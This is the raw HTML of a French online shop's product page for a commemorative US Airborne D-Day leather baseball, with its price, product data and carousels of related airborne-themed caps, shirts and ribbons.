							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-large_default\/balle-de-baseball-us-airborne.jpg&quot;}"
								 src="https://www.paratrooper.fr/2127-small_default/balle-de-baseball-us-airborne.jpg"  alt="Balle de Baseball, US Airborne"
							title="Balle de Baseball, US Airborne"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
							<div class="product-thumbnail js-thumb-container ">
					<picture>
																		<img class="thumb js-thumb "
							data-image-medium-src="https://www.paratrooper.fr/2128-medium_default/balle-de-baseball-us-airborne.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-medium_default\/balle-de-baseball-us-airborne.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/2128-large_default/balle-de-baseball-us-airborne.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-large_default\/balle-de-baseball-us-airborne.jpg&quot;}"
								 src="https://www.paratrooper.fr/2128-small_default/balle-de-baseball-us-airborne.jpg"  alt="Balle de Baseball, US Airborne"
							title="Balle de Baseball, US Airborne"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
					</div>
	
	

	</div>				
			
		

		<div class="product-summary">
			
				
			

			
				
					<h1>Balle de Baseball, US Airborne</h1>
				
			

							
					
	
																			
	<div class="product-price js-product-prices">
		<div class="prices oswald  ">
			
							

			<div class="current-price">
				

					<span class='current-price-value price' content="19.9">
																			19,90 €
											</span>
				


									TTC
								
				
			</div>
		</div>

		
		
					

		
					

		
					

		
					

		
	</div>
				
			
			
				<section class="product-discounts js-product-discounts">
  </section>
			

			
				<div class="product-short-description">
					<p>BraceletBalleBalle de Baseball, US Airborne. </p>
				</div>
			

			
			
				<div class="js-product-actions">
					<form action="https://www.paratrooper.fr/fr/panier" method="post" id="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="53c611de33e522a8877b9c9b47c0129e">
						<input type="hidden" name="id_product" value="892" id="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

						
							<div class="product-variants js-product-variants">
  </div>
						

						
													

						
							

						<div class="product-add-to-cart js-product-add-to-cart">
	<div class="add">
					
				<div class="quantity-button mb-1">
																<input type="number" name="qty" id="quantity_wanted" inputmode="numeric" pattern="[0-9]*"
							 value="1" min="1" 
							 aria-label="Quantité">
					
					

											<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit">Ajouter au panier</button>
									</div>

				
			

			
				<span id="product-availability" class="js-product-availability"></span>
							

			
				<p class="product-minimal-quantity js-product-minimal-quantity">
									</p>
			
			</div>
</div>						

													
								<div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Faccessoires-de-bureau%2F892-balle-de-baseball-us-airborne-2000000000572.html" class="text-hide" title="Partager" target="_blank" rel="noopener noreferrer">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Balle+de+Baseball%2C+US+Airborne https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Faccessoires-de-bureau%2F892-balle-de-baseball-us-airborne-2000000000572.html" class="text-hide" title="Tweet" target="_blank" rel="noopener noreferrer">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.paratrooper.fr%2F2127%2Fballe-de-baseball-us-airborne.jpg&amp;url=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Faccessoires-de-bureau%2F892-balle-de-baseball-us-airborne-2000000000572.html" class="text-hide" title="Pinterest" target="_blank" rel="noopener noreferrer">Pinterest</a></li>
              </ul>
    </div>
  
<input type="hidden" id="emarketing_product_id" value="892"/><input type="hidden" id="emarketing_product_name" value="Balle de Baseball, US Airborne"/><input type="hidden" id="emarketing_product_price" value="19.9"/><input type="hidden" id="emarketing_product_category" value="Accessoires de bureau"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>
							
						
												
					</form>
				</div>
			
		</div>
	</div>

	
		<div class="product-tabs accordion">
							<div class="title"><h2>Description</h2> <i class="fas fa-chevron-down"></i></div>
				<div class="content">
					<p>Balle de baseball en cuir, commémorative, US Airborne, avec brevet de parachutiste américain, et insignes des 82ème et 101ème airborne division, marquée D-Day 6 juin 1944.</p>
<p>Pièce de décoration très sympathique.</p>
				</div>
			
			<div class="title"><h2>Détails du produit</h2> <i class="fas fa-chevron-down"></i></div>
			<div class="content">
				
					<div class="js-product-details"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:1,&quot;id_manufacturer&quot;:0,&quot;id_supplier&quot;:22,&quot;reference&quot;:&quot;Balle&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:163,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:1,&quot;low_stock_threshold&quot;:0,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;19,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:0,&quot;text_fields&quot;:0,&quot;uploadable_files&quot;:0,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;default&quot;,&quot;id_type_redirected&quot;:0,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2016-09-17 14:24:23&quot;,&quot;date_upd&quot;:&quot;2025-12-21 10:00:09&quot;,&quot;pack_stock_type&quot;:3,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;balle-de-baseball-us-airborne&quot;,&quot;name&quot;:&quot;Balle de Baseball, US Airborne&quot;,&quot;description&quot;:&quot;&lt;p&gt;Balle de baseball en cuir, comm\u00e9morative, US Airborne, avec brevet de parachutiste am\u00e9ricain, et insignes des 82\u00e8me et 101\u00e8me airborne division, marqu\u00e9e D-Day 6 juin 1944.&lt;\/p&gt;\n&lt;p&gt;Pi\u00e8ce de d\u00e9coration tr\u00e8s sympathique.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;BraceletBalleBalle de Baseball, US Airborne.\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:892,&quot;id_product&quot;:892,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;accessoires-de-bureau&quot;,&quot;category_name&quot;:&quot;Accessoires de bureau&quot;,&quot;link&quot;:&quot;https:\/\/www.paratrooper.fr\/fr\/accessoires-de-bureau\/892-balle-de-baseball-us-airborne-2000000000572.html&quot;,&quot;manufacturer_name&quot;:null,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:16.583333,&quot;price_without_reduction&quot;:19.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:172,&quot;quantity_all_versions&quot;:172,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:1,&quot;id_image&quot;:2127,&quot;legend&quot;:&quot;Balle de Baseball, US Airborne&quot;,&quot;position&quot;:1,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-small_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-small_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-cart_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-cart_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-home_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-home_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-medium_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-medium_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-large_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-large_default\/balle-de-baseball-us-airborne.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-small_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-small_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-home_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-home_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-large_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-large_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:2128,&quot;legend&quot;:&quot;Balle de Baseball, US Airborne&quot;,&quot;position&quot;:2,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-small_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-small_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-cart_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-cart_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-home_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-home_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-medium_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-medium_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-large_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-large_default\/balle-de-baseball-us-airborne.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-small_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-small_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-home_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-home_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-large_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2128-large_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:1,&quot;id_image&quot;:2127,&quot;legend&quot;:&quot;Balle de Baseball, US Airborne&quot;,&quot;position&quot;:1,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-small_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-small_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-cart_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-cart_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-home_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-home_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-medium_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-medium_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-large_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-large_default\/balle-de-baseball-us-airborne.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-small_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-small_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-home_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-home_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-large_default\/balle-de-baseball-us-airborne.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-large_default\/balle-de-baseball-us-airborne.jpg&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:19.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"
  >
  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span>Balle</span>
      </div>
      

  
  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
				
			</div>

			
							

					</div>
	

	
					<div class="related-products">
				<div class="left-title">
					<h2 class="uppercase">Vous allez aussi aimer</h2>
					<div class="separator"></div>
				</div>

				<div class="products">
					<div class="owl-carousel owl-theme products-carousel">
													
								
	
							
	<div class="product-miniature js-product js-product-miniature" data-id-product="170" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/casquettes/170-casquette-82e-airborne-all-american-2000000011288.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/13468-home_default/casquette-82e-airborne-all-american.jpg" alt="Casquette 82ème airborne - All American" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/13468-large_default/casquette-82e-airborne-all-american.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/casquettes/170-casquette-82e-airborne-all-american-2000000011288.html" content="https://www.paratrooper.fr/fr/casquettes/170-casquette-82e-airborne-all-american-2000000011288.html">Casquette 82e Airborne - All American</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						14,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/casquettes/170-casquette-82e-airborne-all-american-2000000011288.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=170&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
							
													
								
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="599" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/casquettes/599-casquette-101st-airborne-division-noire-8719298033288.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/14370-home_default/casquette-101st-airborne-division-noire.jpg" alt="Casquette 101e Airborne, noire" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/14370-large_default/casquette-101st-airborne-division-noire.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(3 avis)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/casquettes/599-casquette-101st-airborne-division-noire-8719298033288.html" content="https://www.paratrooper.fr/fr/casquettes/599-casquette-101st-airborne-division-noire-8719298033288.html">Casquette, 101st Airborne Division, noire</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						11,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/casquettes/599-casquette-101st-airborne-division-noire-8719298033288.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=599&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
							
													
								
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="11760" data-id-product-attribute="3365">
		<a href="https://www.paratrooper.fr/fr/polos/11760-3365-chemise-baseball-bleu-marine-82nd-airborne.html#/3-taille_de_xxs_a_5xl-s">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/58189-home_default/chemise-baseball-bleu-marine-82nd-airborne.jpg" alt="Chemise Baseball, bleu marine, 82nd Airborne" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/58189-large_default/chemise-baseball-bleu-marine-82nd-airborne.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
                                    <li class="product-flag on-sale">Promo !</li>
                                            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/polos/11760-3365-chemise-baseball-bleu-marine-82nd-airborne.html#/3-taille_de_xxs_a_5xl-s" content="https://www.paratrooper.fr/fr/polos/11760-3365-chemise-baseball-bleu-marine-82nd-airborne.html#/3-taille_de_xxs_a_5xl-s">Chemise Baseball, bleu marine, 82nd Airborne</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						29,00 €
													</span>

													

							<span class="former-price" aria-label="Prix">39,00 €</span>
						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/polos/11760-3365-chemise-baseball-bleu-marine-82nd-airborne.html#/3-taille_de_xxs_a_5xl-s" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=11760&amp;id_product_attribute=3365" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
							
													
								
	
																
	<div class="product-miniature js-product js-product-miniature" data-id-product="35024" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/boutique-101e/35024-ballon-de-football-americain-airborne-kaki-3000000308547.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/203587-home_default/ballon-de-football-americain-airborne-kaki.jpg" alt="Ballon de football américain, Airborne, kaki" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/203587-large_default/ballon-de-football-americain-airborne-kaki.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/boutique-101e/35024-ballon-de-football-americain-airborne-kaki-3000000308547.html" content="https://www.paratrooper.fr/fr/boutique-101e/35024-ballon-de-football-americain-airborne-kaki-3000000308547.html">Ballon de football américain, Airborne, kaki</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						25,90 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/boutique-101e/35024-ballon-de-football-americain-airborne-kaki-3000000308547.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=35024&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
							
											</div>
				</div>
			</div>
			

	
		    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if(typeof GoogleAnalyticEnhancedECommerce != 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":892,"name":"balle-de-baseball-us-airborne","category":"accessoires-de-bureau","brand":"","variant":"","type":"typical","position":"0","quantity":"0","list":"product","url":"https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Faccessoires-de-bureau%2F892-balle-de-baseball-us-airborne-2000000000572.html","price":"19,90\u00a0\u20ac"});
            }
        });
    </script>
    
<div class="related-products">
	<div class="left-title">
		<h2 class="uppercase">Les clients qui ont acheté ce produit ont également acheté :</h2>
		<div class="separator"></div>
	</div>

	<div class="products">
		<div class="owl-carousel owl-theme products-carousel">
							
					
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="576" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/decorations/576-ruban-de-decoration-us-purple-heart-3000000008515.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/1234-home_default/ruban-de-decoration-us-purple-heart.jpg" alt="Ruban de décoration US, Purple Heart" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/1234-large_default/ruban-de-decoration-us-purple-heart.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/decorations/576-ruban-de-decoration-us-purple-heart-3000000008515.html" content="https://www.paratrooper.fr/fr/decorations/576-ruban-de-decoration-us-purple-heart-3000000008515.html">Ruban de décoration US, Purple Heart</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						5,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/decorations/576-ruban-de-decoration-us-purple-heart-3000000008515.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=576&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="300" data-id-product-attribute="127">
		<a href="https://www.paratrooper.fr/fr/coiffures/300-127-casquette-officier-americain.html#/3-taille_de_xxs_a_5xl-s">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/476-home_default/casquette-officier-americain.jpg" alt="Casquette officier américain" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/476-large_default/casquette-officier-americain.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
                                </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 96%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:96%"></span></div>
    <div class="categoryStarsStr">(5 avis)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/300-127-casquette-officier-americain.html#/3-taille_de_xxs_a_5xl-s" content="https://www.paratrooper.fr/fr/coiffures/300-127-casquette-officier-americain.html#/3-taille_de_xxs_a_5xl-s">Casquette officier américain</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						45,00 €
													</span>

													

							<span class="former-price" aria-label="Prix">49,00 €</span>
						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/300-127-casquette-officier-americain.html#/3-taille_de_xxs_a_5xl-s" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=300&amp;id_product_attribute=127" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="595" data-id-product-attribute="1866">
		<a href="https://www.paratrooper.fr/fr/chapeaux-bonnets/595-1866-bonnet-101st-airborne-division.html#/151-couleurs-vert">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/1254-home_default/bonnet-101st-airborne-division.jpg" alt="Bonnet 101ème airborne" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/1254-large_default/bonnet-101st-airborne-division.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
